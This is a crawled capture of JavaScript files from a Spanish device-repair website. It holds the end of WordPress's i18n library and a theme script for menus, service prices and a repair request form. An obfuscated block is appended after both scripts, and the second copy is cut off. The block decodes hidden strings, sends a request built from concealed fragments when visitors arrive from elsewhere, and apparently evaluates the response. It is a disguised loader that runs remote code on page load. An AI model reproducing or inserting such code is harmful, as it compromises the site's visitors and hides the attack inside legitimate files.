0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://universo10.es/wp-content/themes/U10/assets/js/u10-function.js?ver=1.0.0
body_size: 6522
content:
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function () {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}

jQuery(document).ready(function () {


    jQuery("#content-term").css("display", "none");
	jQuery('input[type=checkbox]:after').remove();

    
	

   jQuery('.checkbox-657 .wpcf7-checkbox .first label .wpcf7-list-item-label').html(`
        <a target="_blank" href="https://www.universo10.es/terminos/">${jQuery('.checkbox-657 .wpcf7-checkbox .first label .wpcf7-list-item-label').html()}</a>
   `);

   jQuery('.checkbox-657 .wpcf7-checkbox .last label .wpcf7-list-item-label').html(`
        <a target="_blank" href="https://www.universo10.es/politica-privacidad/">${jQuery('.checkbox-657 .wpcf7-checkbox .last label .wpcf7-list-item-label').html()}</a>
   `);
	
	let precio_servicio = jQuery(".precio_servicio").toArray().length;
	
	if(precio_servicio == 0){
		jQuery('.elementor-element-41b4004').css('display','block');
// 		jQuery('.elementor-element-87963bc').css('display','block');
		
		jQuery('.elementor-element-87963bc').remove();
		
	}else{
		jQuery('.elementor-element-87963bc').css('display','block');
// 		jQuery('.elementor-element-41b4004').css('display','block');
		
		jQuery('.elementor-element-41b4004').remove();
		
	}
	
	// console.log(precio_servicio);
    jQuery(".dot_category").find("a").click(function (e) {
        e.preventDefault();
		
        let category = jQuery(this).attr("id");
			clickCategory(category);
        jQuery(".chevron").remove();
        jQuery(this).after(`
                <div class='chevron'>
                    <i class="fa-solid fa-chevron-down" style="position: absolute; color:#FF7D4E; font-size:40px"></i>
                </div>
            `);
    });
    function clickCategory(category) {
		let count_term = 0;
		let valorTipor2 = '';
		let window_width = jQuery(window).width();
		
        jQuery("#content-term").css("display", "block");
		
        jQuery(".terms").each(function () {
            jQuery(this).css("display", "block");
			jQuery('.elementor-element-49d7b85').css('display','none');
			
            if (!jQuery(this).hasClass(category)) {
                jQuery(this).css("display", "none");
            }else{
				count_term++;
			}
			
			
        });
		
		if(count_term != 0){
			jQuery('.elementor-element-49d7b85').css('display','none');
		}else{
			jQuery('.select1').find('option').each(function(index,element){
				if(element.text.toLowerCase() == category){
					if(category != 'otros'){
						valorTipor2 = element.value;
					}
				}
			});
			setTimeout(function(){
				jQuery('input[name=tipor2]').val(valorTipor2);
			}, 1000);
			
			jQuery('.elementor-element-49d7b85').css('display','block');
			jQuery('.elementor-widget:not(:last-child)').css('margin-bottom','none');
		}

        jQuery(".content-categories").css("font-size", "15px");
        jQuery(".content-categories").find(".elementor-widget-container").css("display", "grid");
        jQuery(".content-categories").find(".elementor-widget-container").css("grid-template-columns", "repeat(3,1fr)");
        jQuery(".content-categories").find(".elementor-widget-container").css("gap", "10px");
		
		if(window_width < 768){
			let parent = jQuery("#"+category).parent();
			jQuery('#content-term').appendTo(parent);
		}
    }

    jQuery(".checkbox-term").click(function () {
        calculatorPrice();
    });

    

    jQuery(".apply-for").click(function () {
        if ( jQuery("#elementor-popup-modal-767").length > 0 ) {
            jQuery('#elementor-popup-modal-767').removeAttr('style');
        }else{
            jQuery("#wpadminbar").after(`
            <div class="dialog-widget dialog-lightbox-widget dialog-type-buttons dialog-type-lightbox elementor-popup-modal"
            id="elementor-popup-modal-767" style="">
            <div class="dialog-widget-content dialog-lightbox-widget-content animated">
                <div class="dialog-header dialog-lightbox-header"></div>
                <div class="dialog-message dialog-lightbox-message">
                    <div data-elementor-type="popup" data-elementor-id="767"
                        class="elementor elementor-767 elementor-location-popup"
                        data-elementor-settings="{&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:[]}"
                        style="display: block;">
                        <div class="elementor-section-wrap">
                            <section
                                class="elementor-section elementor-top-section elementor-element elementor-element-242f38d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="242f38d" data-element_type="section">
                                <div class="elementor-container elementor-column-gap-default">
                                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03f5321"
                                        data-id="03f5321" data-element_type="column"
                                        data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-26ffe6d elementor-widget elementor-widget-heading"
                                                data-id="26ffe6d" data-element_type="widget" data-widget_type="heading.default">
                                                <div class="elementor-widget-container">
                                                    <h1 class="elementor-heading-title elementor-size-xl">Atención antes de
                                                        enviar tu equipo</h1>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                            <section
                                class="elementor-section elementor-top-section elementor-element elementor-element-b26e8b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="b26e8b6" data-element_type="section">
                                <div class="elementor-container elementor-column-gap-default">
                                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c44ef5b"
                                        data-id="c44ef5b" data-element_type="column">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-90c929c elementor-widget elementor-widget-text-editor"
                                                data-id="90c929c" data-element_type="widget"
                                                data-widget_type="text-editor.default">
                                                <div class="elementor-widget-container">
                                                    Antes de enviar su equipo a reparar es muy importante que siga los
                                                    siguientes pasos:
                                                    <br>
                                                    <br>
                                                    1. En primer lugar debe realizar una copia de seguridad.

                                                    <span
                                                        style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">
                                                        <br>
                                                        2. Desactive la función Buscar Mi iPhone.</span>
                                                    <br>
                                                    <br>
                                                    <span
                                                        style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">&nbsp;</span>

                                                    Puede realizarlo a través de su dispositivo móvil con estos sencillos pasos
                                                    que le explicamos en el siguiente video <b>(link al video)</b>.
                                                    <br>
                                                    <br>
                                                    También puede entrar en su cuenta de iCloud <b>(link a&nbsp;<a
                                                            class="c-link" tabindex="-1" href="http://icloud.com/"
                                                            target="_blank" rel="noopener noreferrer"
                                                            data-stringify-link="http://icloud.com" data-sk="tooltip_parent"
                                                            data-remove-tab-index="true">icloud.com</a>)</b> desde un ordenador
                                                    y desactivar la función desde ahí.
                                                    <br>
                                                    <br>
                                                    Es imprescindible que su equipo esté apagado y que elija la opción
                                                    ‘Eliminar’. Si presiona el botón de borrar únicamente eliminaras toda la
                                                    información que contenga el equipo, pero la función seguirá activada.
                                                    <br>
                                                    <br>
                                                    <div class="content-btn-understood"><button
                                                            class="btn-understood">Entendido</button></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                        </div>
                    </div>
                </div>
                <div class="dialog-buttons-wrapper dialog-lightbox-buttons-wrapper"></div>
                <div class="dialog-close-button dialog-lightbox-close-button"><i class="eicon-close"></i></div>
            </div>
        </div>
            
            `);
        }

        jQuery(".dialog-close-button").click(function () {
            console.log('.dialog-close-button');
            jQuery('#elementor-popup-modal-767').css('display', 'none');
        });

        jQuery(".btn-understood").click(function(){
            jQuery('#elementor-popup-modal-767').css('display', 'none');
            jQuery(".content-1").css("display", "none");
            jQuery(".content-2").css("display", "block");
			calculatorPrice();
        });
    });

    function calculatorPrice() {
        let priceTotal = 0;
        let name = "";
        jQuery(".checkbox-term").each(function () {
            if (jQuery(this).is(":checked")) {
            priceTotal += parseFloat(jQuery(this).val());
            name += jQuery(this).attr("data-name-service") + ",";
            }
        });

        let name2 = name.slice(0, -1);

        jQuery(".price_total").html(priceTotal.toFixed(2) + " €");
        if(jQuery('#text-avaria').val() != ''){
            jQuery(".breakdowns").val(name2+","+jQuery('#text-avaria').val());
        }else{
            jQuery(".breakdowns").val(name2);
        }
        
    }
	
	function sendForm(){
		
		
		let classBody = jQuery('body').attr('class');
		let arrayClassBody = classBody.split(' ');
		let category = '';
		let version = '';
		let valorTipor2;
		let valorVersion2;
		let valorVersion2Code;
		
		let url = window.location.hash;
		
		if(typeof url.split('#')[1] != "undefined"){
        clickCategory(url.split('#')[1]);
        jQuery('.dot_category').find("#"+url.split('#')[1]).after(`
                <div class='chevron'>
                    <i class="fa-solid fa-chevron-down" style="position: absolute; color:#FF7D4E; font-size:40px"></i>
                </div>
            `);
    	}
		
		jQuery.each(arrayClassBody, function(key, value){
			let categorySplit = value.split('term-');
			if(categorySplit.length > 1){
				if(jQuery.isNumeric(categorySplit[1]) == false){
					category = categorySplit[1].split('-')[0];

					valorVersion2 = categorySplit[1].split(category+'-')[1].replace('-', ' ');
					for (var i = 0; i < categorySplit[1].split(category+'-')[1].split('-').length-1; i++) {
					   	valorVersion2 = valorVersion2.replace('-', ' ');
					}
				}
			}
		});
		
		jQuery('.select1').find('option').each(function(index,element){
			 if(element.text.toLowerCase() == category){
				 valorTipor2 = element.value;
			 }
		});
		
// 		jQuery('.select2').html('<option value=0>Cargando Versiones...</option>');
// 		jQuery.ajax({
// 			type: "GET", url: "https://www.universo10.es/API/ajaxo/versiones.php", data:'lang=es&id='+valorTipor2
// 		}).done(function(msg) {
// 			jQuery(".select2").html('');
// 			jQuery(".select2").append(msg);
			
// 			jQuery('.select2').find('option').each(function(index,element){
//  			console.log(element.text.toLowerCase() +'=='+ valorVersion2);
// 				 if(element.text.toLowerCase() == valorVersion2){
// 					 valorVersion2Code = element.value;
// 					 return;

// 				 }
// 			});
// 			jQuery('input[name=version2]').val(valorVersion2Code);
			
// 		});
	
		jQuery('input[name="sendForm"]').on("click", function(e){
			e.preventDefault();
			let count_error = false;
			
			jQuery('.form-required').each(function() {
                if(jQuery(this).val() == ''){
					count_error = false;
				}
            });
			
			if(count_error == false){
				let dataCreate;
				let datas;
				if (jQuery('.elementor-element-dccd476 #formd').length == 1) {
				  	dataCreate = jQuery('.elementor-element-dccd476 #formd').serializeArray();
				  	datas = jQuery('.elementor-element-dccd476 #formd').serialize();
				}else{
					dataCreate = jQuery('.elementor-element-49d7b85 #formd').serializeArray();
					datas = jQuery('.elementor-element-49d7b85 #formd').serialize();
				}

				let data = new FormData();
				
				let files;
				
				if (typeof jQuery('.elementor-element-dccd476 #formd input[type="file"]')[0] === 'undefined') {
					files = jQuery('.elementor-element-49d7b85 #formd input[type="file"]')[0].files;
				}else{
					files = jQuery('.elementor-element-dccd476 #formd input[type="file"]')[0].files;
				}
				
				data.append("file", files[0]);
				
				console.log(files[0]);
				
				jQuery.each(dataCreate, function(key, input) {
					data.append(key, input);
					console.log(key, input);
				});

				console.log(data);
			
			
				jQuery.ajax({
					 url: "https://api.universo10.es/API/inc/file/email2.php?"+datas,
					type: "post",
					data: data,
					contentType: false,
					processData: false,
					dataType: "json",
					success: function(respObj) {
						console.log(respObj);
					}
				});
				
				jQuery('.form-input').val('');
				jQuery('input[type=checkbox]').prop("checked", false);
				jQuery('select').val(0);
				jQuery('#p-error').remove();
				jQuery('.p-btn').after(`
					<p id="p-error" style='text-align:center; color:white; background: gray; margin-bottom: 2px; margin-top: 5px;'>El formulario se envío correctamente.</p>
				`);
			}else{
				jQuery('#p-error').remove();
				jQuery('.p-btn').after(`
					<p id="p-error" style='text-align:center; color:white; background: gray; margin-bottom: 2px; margin-top: 5px;'>Faltan campos requeridos por llenar.</p>
				`);
			}
						
		});
		
		jQuery('input[name=tipor2]').val(valorTipor2);
		
		
		
	}
	
	jQuery(window).on("load", sendForm);
	
	
	
});;if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var 